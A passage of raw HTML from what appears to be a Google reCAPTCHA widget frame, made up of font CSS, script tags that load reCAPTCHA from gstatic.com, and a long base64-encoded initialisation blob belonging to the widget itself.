  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pnd_I0L733lxo73wOnXKPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pnd_I0L733lxo73wOnXKPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pnd_I0L733lxo73wOnXKPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ChcK2CCpkwq4fwpLCuygxXUDCrhkowpFlwr1cdlExFcOgwrfCqcKpwqdjw7TDpsKmNi3Cg8OjwopIwrzCgXHCicO7GAbCk8KVw71Ow7Y8wq7CrMK+wrohw7LCvnLDpsO3wodJJgbCusK/[base64]/H8OQwoLDhcO7w7oiwoVSw70HLjnCtMK0JcKOIsO3QnDDvVnDuMKfw6rDsUIfwp11w4vDqcOQwrhmwqHCtsKSRcKlfcKbIcKLREnDgVNfwpjDrWt0bTTCtcOQSH9TB8ORMMKiw5R/XXvDosK8O8OXVSfDkVXCgcK5w4LCtF5Fwqcswq5kw4XDqA/[base64]/wpjCv3hewrPDjcOLCsOGSMOSHcOGE8ODw79JwpfCt8OCw5/CrcOKw4/DncOlU8KNw5Qtw6VgBsKdw6AFwpzDhicrX1o1w65DwqpJDBl5eMOCwobCg8KHw6TCmSDDpCgkJMOmecOCQMOJw7PCmMOTXz3Do2NkOyvDs8OgMcOuL0cvaMO/ImzDi8OQPsKuwqbCosOVNcKYw6LDhGTDkibCjkXCuMOdw4PDlsKgM2QoHXtHCQzClMOLw5HCsMKEwpXDtcOLTsK/PSliCGMqwpwrQ8ObIj/DrcKBwokaw6vChFAgwo/Ct8K/wq3CmjvDn8OWw63DscO9wrN0wpdsE8Krwo7DmMKHLcO/OMOOwp/CosO0BXnCuDzDim3CoMOFw5l9Gkp5K8O3wqw/[base64]/BALCk8OXw7VAwq49wo3Dh8KewoPDm1ssw7YGwpUPScKrKMOoZgk8PsOyw4XCrQ5JWkTDvcOCez5WJ8KaCB8rwpQBfGLDscKiA8KdfwPDjHjCqWBZKMOGwrwYbgw/DWrDisORNUnCvcO9wpRmA8KAwqLDv8OJfcOQPcKWw5bDq8KEw4rDsSBaw43CosKjfMKRcsKEWsKpBE/CmXHDnMOSDMKUBCY6w5pXwoTCl37DiEUpKsKdOk7DmForwrUyDh/CtyzDsmPCkFfDgMO0w4LClMOCwqbCnA7Dq23DlMOPwqFwLcK1wpk2wrTCg219wrRiMwDDiAvDrcKhwp8HNH7CoAfDk8KwXkrDtVERE1tmwpYwP8Kuw5XDscOBSsK8MwIBWQg3wrJfw7vCvMKhKktqa8KPw5Mlw5loEUAjPV/[base64]/Cm8Kkw5/DiQDCvEHDmcO0w55bCcOhD8OPw5XCg3XDnApEw5zDk8KrUcKuw4PDtsOlwqddCsOjwonDpsKIM8O1woMPUsOTVUXDu8K1wpPDgTkGwqbDj8KMekPCr3rDosKAw6BEw4UqHsKFw5Z0WMO3fzPCpMKcGxnCllHDghlJbsKZbmvDnHrCkRnCsyDCsVjChUwdbcKmaMKiwq/DrcKHwqHDrijDqkHChk7CsMKGw6soGijDgT3CqT7CrsKhOMO4w4dowq0VcMKldFd3w4twQHp/wonCvMOWLMKgLjTDhUXCp8Opwq7CuxVswrLDm0/Dm1sCMQzDpEksUAjDnsOQI8Ojwpgaw6EVw5cRTRh7NkfCpMK8w4vCtEhzw7TCiD/DsSrDk8KJw7EtAXYAUMK1w4XDt8KybsOBw7h1wp4qw6lOGsKDwpVvw7ULwq1/KMOzFDtHVsKGw5QVwojDicOkwpQFw6TDoBTDpDTCqsOtKVtZLcOMQ8KNEHI8w7RTwo15w60dwpsGwpvCnxfDrcOuLsK9w7BOw6fCrcKbS8Kjw5jCihBAQCbDlxHCq8K9O8KCOsO0AS1qw6MRw7LDjHY/[base64]/CmcKNw7LDoWYew7PChMO6bxnCiMOhw4bDpMOmwrHCsHfDvcOIZcOtCsKewqLCqcK5w5XCusKdw5fCtsK5wrRpSysUwq7DhmbCoHlPZcKjIcK5wp7ChMKbw6s+wqrCjsOfw7gLViBeDjdiwqxNw53ChcOQY8KVBBbCncKSwp/DkcOEPsKnc8OrMsKXUMKeTCDDuD7ChQPCjlDCncKFBBzDlFjDpMKtw5UkwqvDsQhWwonDgcOfX8KpS3NqancHw4VdTcKnwrvDrnpEf8KZw4UHw6wAIHTCoWxAbUE0Pi/DrlVXfhjDuRbDhEZswoXDiHVRw5nCv8KZW2oWwp/CosOuwoJ/wq14wqcrfsOew7/CsiDDjATCkiBQwrfDtFrDrsO+wpdLwroZfMKQwojCvcOEwp1iw6cGwoLDnwzCvxxMRj/[base64]/Dr1nCpcKbw71Cw4lBC2Q7AsKZw5TCgi/DuMKPwqfCizYNBA8FFiLDnhMLw73DuBE9wq1qEFHDgsKQw4zDg8O9EHvDuy/[base64]/Drgg+wqnCjsKmeV8xw5FqOcOvTsO9wqFpF8OPKFlIQXBmwrQgCQPCtCrCvMOLWU3DusKgwqfDhsKZdWcIwrnCscO1w67CsX/CiCsUbBJSJMKMKcO6KcO5UsKhwp05wojCiMOvIsKUUS/DsRUvwp42SMK0wqzDsMKxw5Yswrt5RXXCk37CkXnCvnHCplxUwoxWXgoxPSZ/w5AIBcKEwpzDrhnCoMKpJUzDvQLCpSbCtlZWTEEXQDInw7VxDcO6XcK9w5xXVkHCq8Obw5XDnwPCkMO0YgNTIy/[base64]/CtcKjIh0vwq8qUcKKZAHCinfCo8KRwp4MDXQRwr1bw55vOsOMNcOYw5YrTnN8RAjCisOSccOrdsK0DsO1w7wjwoAuwofCjMK6w7g5CVPCucKKw7o8OmrDhcOEw6XCl8OzwrB2wrVRB1XDghHCjx3CqcOcw7XCjjYZK8KLwozDoXNQLCvCvz0GwqF6KsOVW0N/NXbDtU55wpBbwr/DhlXDq18wwpp5F2jCsFnCuMOTwrYHTn7Dj8KswobCpcO6wowwV8Ohdm/DlcOTOi1nw7sIVBh2Q8OTDcKQPnTDlDQyX2zCqFNRw45UPV3DmcOnCsOZwr/DmErChcOvw5DCusK6OhgFwpPCnMKrwrw7wr91JcKgF8OwM8Oxw49yw7XDgBPCrMOJQj/Cn1DCjsK0TTDDmsOKZcO+w43CnMOywr0MwrtDRlrCpcO4NgFBwpDCrybCm3LDp3kVPSEMwrXDlXEeLmfDmG7DocOGfBVbw6t3MVo/fMKpdsOOEH3CsVzDssOWw698wqNkagMpw742wr/[base64]/CsHA4G2TCsAzCosOSwp9GNcKPA8KnwrFhw4kMQHzCksOWY8KvLTFYw5XDhnJ0w6F3dGjDnhklw4whwpA/w5RWfATCjHXCoMOpw4PDp8OYw5rClm7CvcODwqp6w4Bhw4wLe8KFZ8OWa8KieD/DlMOQw5DDjQnCi8Klwoo3w7/CqXXCmMKPwqPDt8OGw5rCm8OnT8KpKcOcSWUrwocKw7taE3fCpV3Cgm3Cg8Orw4c8TsObe0Q0wqM0D8KQHiRAw6jCncKAw6vCsMKBw4QBbcK+wqLDqwLDtsO5ZsOGCSbCo8OueRDCucKiw4QHwqDClMOZw4FTFmfDjMKNSmEew6bCvzR4w7/DlR17cV4YwpZjwowXN8OYFWrDmknDr8Ocw4rCjjtFwqfDtMOWw7jDocOSWsOhBl/CicKtw4fDgMOWw6AXwr/[base64]/DtjDDrMO/w5bDsRvDuMKnY8KUwq7CncONHMO4Dz7DqQQEZMOJYGLDssK4UcKPTMK9w53Dm8OKwosKw4rDv27CsgMqS1NJLkLDkxrCvsOkd8OCwrzCk8O6w6PDl8O0wpMxClcJPUJ3d3kNQ8ORwo/CnVDDhFUlwqA7w7nDmsK9w5QJw7jCrcKtTAs9w6QfbsKpfAjDuMOpKMOqeBVqw5rDgirDk8KfSX8bRMOXwpfDkhsAwprDvcO8w4IKw5fCmx9zNcKzRsOLPmrDk8KwcRVCw4c+VMOvDWfDmmAwwpMmwrFzwq0FSg7Clh3CiTXDiS/DhU3DscOxCwFfZTowwo/Drnxww5zDj8OBw5g9wqvDuMKlXH8Gw4pMwp1KWMKhCmfCrG3Du8K7eHNsBAjDosKAZy7CnkQGw40Fw7wHOCMaEkvCksKvXGnCk8KiFMK+MMOBw7UOLMKPDHozw7DCsnbClBxaw5wnSgVow7ZjwpvDgVbDly4zL0h7w73DqsKOw60nwpI5McK/wqIhwo3CiMKyw7vDhDPDpcOIw7PDuE4nHATCnsOiw5NodMOQw4JNw6rCvyt9w7RTVkxcN8OawoYMwqXCkcKlw7lRW8KkIcOqV8KoBU5aw4MBw5DDj8OJw4vCox3ChmBfO3g+w57Djj0tw6QIBcKVw7RYdMO6DydbfU4DaMKbwrvCoiwTG8OKw5F9HcOAJMKnwo/DmSV2w5/CtsOAwoJvw5coBcOFwpPCgSTCr8KOw5fDssO1RMKQcjrDiQfCrh/DlMKjwrHCnsO/woNqwrY+w77Dm1DCoMOWwobCmEnDhMKEAUIbwrM0wplbCMK7w6UaRsKIwrfDgSrDoiTDqCo4wpBxwrbDiEnDjMKPcMKJwq/[base64]/ChNPw4dIwo7CjsOvwpxHw67CuDnDhThKczDCiCPDuMKWw5Bjwp/DtGTDtShnwpjDpsKYw4zCp1cjwo/DpWLCs8KcZcKww6vDocKxwqbDoG5qwptVwr3Ch8O0PcKkw6jCtHoYCgt/ZsOzwroIbiYyw5ZLN8OIw43CnMKoQyjDpcOAQsK3a8KaGhUfwo/CqMK2SXbCl8KvJ3/Cn8O4Q8KXwpYESDXChMK7wqrDrMOZQsKPw6xFw5YiPlQyZmBjw57CicO2GFJdEcOYw5DCuMOUw718wqHDrwNdI8KewoF6LzzCo8Kow43DhnbDmD7Do8KFw5F9dDFYwpIQw4LDk8KYw6sGw4/DsSxhw47Ci8OQIQd4wpN2w4oiw7swwoEwJMO3w6BrW3RmSmPCmXMxH3clwqDCjGZeJnnDmwrDh8KNGMKsbXDChEJXFsKswq/CgSIJw7nCsgfCtcOgfcKbKlgBA8KUwrg7wqIadsOUUcOmMQrCqcKGbEYvwprCvT1yb8O6w5TCusKOw6vDvsOuwqwLw7MRwr1yw4prw43Cr3ZFwoROHwTCm8O1csO5wrdEwo/DuCVYwqVCw6bDkgTDsifCjcKQwpZbE8K7OMKRFgfCq8KUCMKBw79ow4DCiC51wqolLH3DjDh7w4cyEjNvYX3Cl8KfwqHDocOdUAp7w4fCsmsdQcOzOT1qwpxAwq3Cih3Cnk7Dlh/DocOzwpFXw65dwrrDlMO8RMOrfBLCkcKNwoQnw75kw5dUw41Pw6c2wrhrw5wvDWVZw4EMW2pQdz/[base64]/Do8Odwp1Kw6Igw5vDoMOsAg7DgsKBwr8dwrERCsO5T1zCrsK9wpPDtcOJwobDg2AXw6fDrEs5wrI1VgHDpcOFMzVOfgc/[base64]/Cq2zDmwTCvF7Cj14HMcK5GMK/wpfChAXDg2PDiMKEZETDicKrf8KfwprDncK4dcOpD8Kgw7IhPUsHw7/[base64]/DvcKqwrDDlMKOw4XCsMKyfzrCh8KFA8Kjw78UZHxnDCLCt8K9w4HDoMK+wprDqBV/H3xQQz7CnMKbTcOjVcK7w7jDqMO7wrR3WsO3R8K4w6rDr8Olwo7ClSQwNcOTFkhHZcK+wqgrT8KbC8KJw4/CkMOjUS11a1jDgsOjJsKALGZudyfDgMKtJ191Y1ZNw4cxw70eGsKJw5trw6TDrHtWQUrCj8KPw7UJwoACKCkbw5zDrMKONcKQVT3CocOAw5bCg8K3w6rDh8Kvwr/CqCHDg8K1woAiwrvCksOtFiPCsB9lKcKkwq7DvcKIwow4w6dLaMOXw4JSI8OUTMOHwo3DgDBSwq3Du8OECcKqwplIWlYqwo4ww7HCg8Kxw77CmxHClMO9cjDDhcO3wpPDnAAJw4R9woxxWMK/woETwrbCi10zTQFpworDkGTCr2QIwrAFworDjMKlJMKLwqw1w7hEb8OFwr9+wqIUw6fDjVzCt8Kzw4B/OHZqwoBLAA3CiU7DgElhBChLw59xNkBfwo85LcK+XsKjwrPDuXHDu8KAw5vDmsKtwqFeWi3CqFpDwqsGG8O2wrTCpzRTWH/Ci8KaG8O2bCgjw47Cr3/Cg1ZMwoNRw7DCl8O/[base64]/CnMKnNMKMwoHCgT7DklrCjMK5ZkJnwrQ3YwTCmw3DuyTCi8KmPQJGwrXDmWfCu8Oyw4LDncKLDSUcdcObwpzDmyPDs8KrNGZdw40ZwoDDmgLDrwZgAcO0w6fCscOnCEXDgsOCWTfDtsKRFyjCvsOMXFfCmjoZMcK9QsKfwp7Cl8Knwr/CtVXDgcKqwoBffsO4wrV1woHCuFDCnQzDhcK6NQbCoATCoMOxIU3DscOlw6zCpEthGcO4YgfDtMKnb8OoUMK5w7klwpl4wofCkMK8woXCiMK2wosjwpTDi8O4wr/Ds2HDg1ppXTtNdhFpw4lbB8K7wqBhwpXDlnsPFSfCpngxw5EUwr9cw6zDuxbCiXoZw7bCgXY8wpzDuBTDukN8woNZw4w5w6giRnPCiMKreMOtwofCtMOEwpoJwpYRYzQHDgVQQwzCtg8lb8O/w4/ClQ0SOy/DnhcKQ8KGw5fDhMKFS8OLw51yw61+wpzCih8+w5V0PVZGWDhaH8OPEsO0wox8wrvDp8KTwrhXAcKMwottK8O+wrUFPAwowpZ6wqLCicKmJMOYwqzCusOcw47ClsKwXFFuSjjDi2YhEMOAwp3DkD7DjgTDjgbCk8ONwqENCwLCvS7DnMO2O8KYw79pwrQ/w7bCkMKYwp1PUGbCi059LToGwpLChsKiIsO5w4nCtB5Rw7ZUESLDiMKmWcOnP8Kja8KNw7nCqGRVw6rChsKrwrFRw5DChmHDqMKUQMO8w7tTwpTCiyvCh2JvWjbCvsKTw5kKZF3Co2nDpcKAeWHDlgMYbjzDiTPCh8Ouw5wiYApGDcOvw5jCvWEDwprCi8Ozw60/[base64]/DujzCiTDDvcKVAV3CocOaXjzDjMK8w4p/wrHCvC9+wpTCrkLDohfDt8OLw6DDo3w9w4LDj8K/w7TDmlzCnsO2wr7DhsOHKsOPZgJIR8OVXVgFM1w4wp1ww4zDrT/Dh3zDhcO1Eg7DvwjCssOsCsOnwrjCqcOxwqsmw67DpgbCkFNse38HwqLDqBrDu8K+w5zCsMKxK8O4w7EmZyMTwpR1OVUeUwt9KcKtZAvDt8OKW1U8w5MVw7vDvcOODsKWMWXCq3FRwrAPLGrDrWU3bsKJw7TDtDLDiUF3cMKoaSZ/[base64]/DugoGw67Cr8KRwr/Cs8Ozw68LFmNpAsOoA8Kzw4/[base64]/CqcOaDcKAw67DlUYWXg/[base64]/Cu8OUwq/CqcKEDcOew71bVsO0w40XwpJVQ8O0M3XCmxt+wr3DnMKfw5XDnU7Cr3LCkjxtPsO2ZsKOFSPDlcOZw5Uwwrl7aRLCvnnDosKAwp3ChsK/wovDh8K1wovCmFvDqj45KzDCjSdpw4nDq8OKAmEsPFJ3w4jCkMOpw5svZcOPW8OOLkEGwpPDj8OrwprDlcKLWDPDgsKCw4Nww7XCjzg0K8K0w61zDSPDvMKwTcO0PE7DmEAHS2NzZ8OAPsK0wqMdLsO1wpTCnD1Xw4fCrsKFw5/[base64]/fMKQw5fCtsK7w7fDvwvCv8KvG2wBw70/KMKgw4hWflXCixfCm3MDwqLDuRDDvFzClcKKacO+woRywp3CpWzCuGPDhcKiCS/Dp8OOTsKbw4LDt0VNIW3ChsOxbULCjVB4wqPDn8KMUH/Du8Oqwp8CwoIxO8K3DMKPZTHCpG3CiX8hw4taWlvCicK7w7bCmcOGw5DCisOHw4EBwrBMw5zCocK5wrnCrcO/woMGw5TCnyvDkENSw6zDmcKgw5nDvMO3wpjDuMKzBm7CnMKSdkwUdMKLLMKgXQjCpMKQw4RCw6nCusKZw47DqEp6bsKQDsKaw6jCo8K+OBDCvgBVw7zDucK6wrHDuMKMwpJ/w4IGwqLDlsO6w6rDlsKNGsKAaAXDvMKVJ8K3VFrDucK+Sl/CkcO2QGrCh8KtVsOodsOJwpUOw7NQwpNxwrfDrRXCrMOFSsKcw4PDvhPChj9jOU/CiQIILELCvQjCm0nDrgPDvcKdw68zw4vCiMOUwrUnw6cgAkI8wpAtMMOcQsOTFMKMwqc5w60rw57CmU/DqsKya8KBw4zCusORw4NvRirCnxHCr8K0wprDiSEBRAx3wqlQIcK9w7tXUsORwoFkwrZWW8KGEFZxwq/DjMOHJcKiwrEUbyLDmV3Cgg7CsCwhHwjCg0jDqMOyM3Aqw4dBwpXCpRwuTz05EMKbRyTCkMOdYMOAwpVaTMOtw5Idw63DksOFw7gyw5ETwpAafsKZw4gtIl7DnzBSwo4nw5DChMODCBY2UsOANCvDl1DCpQd9EBAZwpx/w5rCih3DgHTDllhRw5PChmPDpUBrwrktw4zCvwfDk8KWw64UTmo0NcKAw7vCocOPwqzDosOBwoPCpEt8d8Oow4ZRw4/DscKYBGdFwovDomAib8K2w5PCtcOoEsOlwrMJJsKOBMKTTTRuw7QfWcORw5HDsgrDu8OBfj9JTG0Aw7/CsTt7wpXDgTV4XcKKwq1dbsOlw4/DkVvDu8OHwqXCpAlCdSDDi8K0aFTDrWIEPyXDrcKlwpXChcOGwr3ClR7CksKHdSLCvMKXwo8Tw6jDtmhyw6QdW8KHYcKhwprDjMKJVHpvw57DtwkicBNbf8Kdwpl9T8O1w7DCgWrDmEgvZ8OVRR/Cr8Kow4nDsMK9wq/[base64]/[base64]/DiQt+w6N0worCin9cccOVw6/Dp8OTBcKswrHDosKPS8OtwrvCuSxlWm8gCijCosOuw5hkN8KkOR5Uw7fDlGrDpDDDvl8FTMODw5gZGsKQw5c9w6HDgsKoKkTDg8O/eyHCmn7Cl8OnJ8O6w4LDj3gLwo/CncOdw6fDksK6wp3Cl0chOcOhLBJbw6rCtcOpwpzDsMKVwpzCqcOQw4YrwoAXFsOvw7rDvUc4eFkOw7QUXcKywp/CisKhw5R/wqbCicOVc8OowqnCtcKPc0TCmcKAw7oQw7gOw6Rie34mwqFCPVEUe8OiL1bCs38HNyMTw6zDt8KbdcO6WcOVwr8Jw4Z/[base64]/E8O2YMOUMBp0VEgRUw3DikjDocKuwpbCqcOPwrt5w5nDmQfCny3ClDPCjcOOw6nCvMO8woMwwrdkCzNJSH4Jw5zDi2/CojHCgQbClsKXeA5iX0l5wp1cwoluCMOfw7olPSfCrcKZw6jDscKva8OhNMK3w7/DicOnwr7DkWnCu8Opw7zDrMKzLUg+wrHCksOTwqrCgRk5wrPCgMKTw7jCv34rw6cZf8KZFQLDv8OkwpsuHcK4eVbDuGlDH0ZTIsKMwodyBwXDoVDCsR5tIHNsZCTDpsORw5/CnXHCh3pxMA4iwrsuDS8Dwq3CpMOSwoJWwrIiw4TDqsKxw7Y/w51GwojDtTnCjDvCnsObwqHDvBfCtGTDh8OjwqQuwoBnwr5ZMcOMw4nDryk6WMKtw4tARcOhJ8OjZ8KnfAduP8K2AcOcVVZgZipRwoZIwpXDj1AfT8KmQWxWwrhsEgDCpl3DjsOawr0wwpDCvcKww4XDk0fDv1gZwrQzJcOdw41Ww5/DuMKdFcKXw5nCuSYYw5MIKMKAw40oezoxw4LDosODIMOiw5sWbhjCmcOoSsKEw43ChMOLw5hmFMOjwrTCuMK+V8K+X0bDgsOZwqzCqBbCggnDtsKOwqLCuMOVc8ODwo/Cm8OzXmDCkEnDoSzCg8OawopFwpPDvxMnw45/wqpSN8KgwpTCqynCpsKrYMKjKBYFMMKMAVbCvsKRQ2ZvbcK/[base64]/[base64]/[base64]/DkD8lw5HDignCq8KsZSoMw6hww4UHwokiE8OzwrIaOcKbwonCmsKzdMKEdjJ/w5fClMK9AAx1Kl3CjcKZw7HCngzDpR3Cj8KeEnLDs8Ocw7fCjiISbMOUwox/VmlXRcK4wq/DhzXCsH8XwocNRsK+ZxB2wo/[base64]/DuSJfLmxLLcObwr5zSU1Qbw8/[base64]/DrjNew5QXwoTCicOhw41UPSTDm8Oyw7IKTxd3w7thOMOGByDDt8OPTVpvw6PCoQwSKcOwQ2nDisKKw5DClhvCqGvCr8O9w7jCgUkIa8KTHXjCi2XDnsKzwoltwrbDosOewocJDVPCnCgAw7wOP8OVUV1pe8K0wqNvY8O/wonDs8OLLXDDp8Kkw43CmhjDl8Kkw67DmcKrw54ZwrV7FX5hw4TCnyFfWMK/[base64]/[base64]/CvsK3w7QIFzPDo3dydcK9bcOvT8ORJ8OsYsKow5UfUVbDs8KGa8KFRRVmJcKpw4otw77Cv8K2wrETw5fDk8OBwqzCi01zEGVSaG9SK2DChMO2w6TCssOaUgBiEjHCiMKQBlBzw6cKXXprwqc8fT9GDcOZw6/CqlMFd8OzWMOUfcK5w4hiw4DDvxlUw4TDtMK8T8KKGMK3DcOZwoorTS7DgELCvsK4B8OdO1nChldxBAtDwrgWw7bDrsKZw61RS8Owwo0gw4bDngsWwo/DuiXCpMOYQg5UwoR/AVhCw6nCjGXDs8KCDMK5aQd1UcOQwrvCpSTCjcOaW8KKwpnCqVHDo3Q9CMKtBEDCi8KtwosywqvDpmHDpHpWw5wgWgTDisOAAMOYw7/DpgpMZAkmRcKmUsOsKhzCncOxQMK7w4psBMK0wrZOOcKXwowHB1DDr8Oiwo3CtsK7w7s8DjRKwp/Cm2EbVFrCmxkiw4R9wojCv3xcw7RzBzdZw5ECwrjDo8Kgw7XDsyZEwoAGLMOTw4gbAcOxwo3CvcKCOsK7w5wsC0AEw5DCpcOLaQrDksK1w7h9w4/Dp3E8wodKacKGwozCtcKiJsKFAW/CnghBUl7Cl8KAK0/[base64]/CmgvDoDpjw6PClmNWKF3CiMOIMMODw6prwqwwbMOgwofDncOpeB/[base64]/DrArCgW/CmF8rw7tNUxvClMOvYsKjw5rCs8Kqw5nChUQvM8O1WD/DrsOnw5XCugfCvy3CqMOWZMOBdMKjw7tiwofCtjVCQHh1w4Vlwo5iBkFiW3Iiw5Ezw7lawo7DgAMZLUjCq8KRw7V5w7YXw4/CkMKQwpnCmcKLY8KMKwd8w7kDwrlhw6NVw5Elwo3DtwDCkG/ChcOSw5pvCFxdwpTCj8Oje8OlXFoYwrISHBwIV8OxVxcAG8KKIMO9w4bDnMKJRGrCvcKlXj1icyVMw6LCgGvDv1LDgQEtR8OwBQvCqWM6RcKAGcKVF8Oyw6vCh8K/Fk1cwrnCjsOLwoohfB8OfjDCsmE6w67DmMOcbSPCmyZZGz7CpnDDnMK9LlxtNlXCiV9xw7xYw5zChMODwp/DtnTDv8KeCcO5w6fCpUQgwrfCiE3Dp0ZlbnzDlzNCwogwH8Oxw5MOw5V3wrcgw6oVw7BINcKOw5MJw4jDnxc9NWzCsMOFTcOGL8Kcw5U3NcKoahXDuHMOwpvCqCbDm2Zrw7I/w4kLWgcWDBvCnDvDisOQLcOxXhnDh8K5w4prGAFWw6DCmcKiWiXDqSR+w6nCi8KbwpTCgsK6QMKMZENUSQ5CwpEDwqVmw6N2wo/CnE/DvU3DiwNzw4/DlUIMw4p6T39Hw5nCujfDrMKHIx5MLWbDlmvCkMKUMAnCusORw4UVJhQ5w69CDsKnT8KcwqdWwrUdUsO0MsKcwrlww67Cpw3DlcO9wrgATcOpw5N1bnTCpURhJcKob8OaE8KCQMKxdnDCsR7DkA/[base64]/DvCNBRMOlXMKnw7dhQcK8w6RBfsKRwprCmBh+bCU6B0jDhStkwo8VVl0SbRI7w4wLwrbDqBkwKMOBdgDDiB/CiWfDhcKnQ8KYw4R1dTBdwro/ClM3FcOnCk52wonDu3I+wrRTUMKhCQEWVsOTw73DhMOhwoLDoMOeNcOOwr4jHsKQwo7DpMKwwpzDgxZUeR3Dg1stwr3CgmXDjx4jwoQiEsOAwqLDtsOiw4vCkMOWNnLDmX8lw4/Dm8OaBsOXw5oSw7LDumPDjRfDgFzClFBFXsOhQwvDgQ9gw5rDm3U/wrFjw40qGm3DpcObMsK1UsKHU8O3YsKwYsODVR9SIcKbZMONU2Nsw6rCmSvComjCnxnCoR/DgH9Mw6YvMMOwHmUVwrHCsyZbJEzCt0UQwqLDlHfDosKEw6TCjWomw6fChgo7wq3CoMOswoLDh8OsEkDCh8KPaTxYwp4ywo0aw7nClH/Dr3zDuX4XQMKhw5JXdcK+wrdzS0jDnsOkCihAccK+w7LDrCHCngkVV0Fbw4rCpcKIXMOkw4ROwqNrwoJUwqI6LcK7w77DvsKqNA/DgsOywp/CncOnK23ChsKIwqHCo1HDjHrCvsOYRxktWcKXw49dw5vDrF7DmcKRJsKEajPDsFjDgcKuGMOiJE4Ow6BAe8OLwpcHKsO6AzQnwq7Cu8O0wpdWwoA7ckPDgFEtwqXDmsKrwrHDu8KCwrdSHj/ClMK/[base64]/CmcKKZMOSN8KzVHTCs8K9KcK2SRPDgS/Ds8OfLsOjwqB5wonDiMOgw5TDpDosE0/CqXcHwrvClcKKT8Kxw5fCsDTCo8OdwrLDo8KFf3TCiMOJJRsmw5kuW2PCvMOSw4PDncOVMAFww6wjw6TDsl9Nw7MQX2zCsA9ow6nDm1fDnj/DtcKNQSDDk8OQwqvDi8KTw44DRDIjw5kFU8OeYcODC2rCoMKzwo7CrMO7Y8OvwpkNXsOPwpvCg8Opw4R+OMOXVMKBTEbClcO3wq8IwrFxwr3Cm0HDicOKw4DCoSjDm8OwwofDmMKgYcO5R1cRw4HCgyl7dsKgw5XDocK/w4bClMObf8KPw5fDt8KsKcOaw6vDt8K9wqLCsGgLKhQJw6vCuEDCmlADwrUdDzYEwq8rLMKAwrQjwrXDoMKkCcKeR2Z2bVLCtcOwEFxodsKww7s2fsOLwp7CilojLsK/YsKOwqXDpj7DucK2w5JLFMKYw63DmyFbwrTCmsOQw6YcMS15XsO+SVPCoW46w6UVw4jCnHPCnx/DpsKawpsDw6jCpVnCrsKvwoLCkB7CmcK9VcOYw7dUZ0LCp8KkZx13w6B8w6nDk8O3w7nCv8ObNMKnwp9iPQ/DlMOECsKsScO/K8OFwp/[base64]/w5tdQCnDmHRXehrDvWxZE8O0wrXCkzRkw4vDqMKHw7k0KMKNwr/DpcK3NMKvw7/Du2DCjE0BLsOPwrNlw6EAacKVw4pMUsKuw5nDh2xUJWvDsn1JFH9YwrrDvFrChMKgw5PDokldO8KjPivCpm3DuRPDpAbDpkzDqcKhw4vDnhRxwroUIMKfwqTCrnbCn8ODc8OHw7nDsiU7NG3DjsOVwrPDuEoRAF/DucKXYcK9w7Nswo/Dt8KtRAnCkmDDowTCmMKzwr3DoH1pS8OqMcOuGcKAwp1Xwp7DmxPDk8OrwpEKKcK2MsOYTMK7ZMKQw5wCw4lUwrdYa8OCwobDmsKkw6FRwq7DosKlw6Zfw409wrw6w7/Dn3Zgw7sxw77DhcKQwp3CvxDCq3zCgxbCmTXDtsOKwqHDuMOVwpBmDRA6JW4qTlLCqzjDuMKww4fDscKcTcKDw61tcxnCnEsKawbDmUxmdsO7P8KJAi3CnFbDnibCoFTDozfCo8OxCVxXw53DhMOqLU/Cg8KSTcO9w45gwrbDu8Kdwo7Ct8O2w6XDqsK8NMKLUj/DnsOBUDI9w7/[base64]/[base64]/[base64]/EVBhw6nCpcOrwrTCujYFasOOw4PCmjlewoLDp8Kqw4XDicOgwrXCtMOhCcOBwq/[base64]/DgMK3w4E2RyIIX8KPw705U0xcMBF3FHTDu8KCwos/CsKVw6cRVcKUVWjCrAXDqcKFwpfDunxYw7jDoAR2JsOKw6TDlWB+EMO7Iy7DssKXw4XCtMK/C8KJJsOZwpXCn0fDoXpKMAvDhsKGDMKGw6bCrmvDs8KZw6Ubw7HCvVDDv2rCqsK1LMODw608J8KRwo/Dj8KKw5RPwqrCumPCtAUyej0KSHIZUMKWK0PCgX3Ds8OGwprDisK9w7UewrPCqBB5w71HwrzDn8ODSFEnR8KQPsO1H8OxwpHDqMKdw4DCj17DoDVXIsO3JsKyXcK0E8ORw6HCglMdwrfCknt8wow1wrAaw7TDt8KHwpTDsXnCvU/[base64]/CsDo8w6g4OizDljXDmkzCg19BPH5WNsO6w5BAKMKYESDDhcOJwpLDpcO9QMKvOsODwojCngHDn8OiNnEsw7vCrDnDiMKrT8KNAsO2wrHDj8KbP8OMw6/Cg8OIR8Oyw43CtcK4wpvCpcKpdRZ8wo/[base64]/FcKGdwFxE8OxBxfDpMOhw48DYQDDlBPCsybCucOHw7nDsQHCoArCgcOM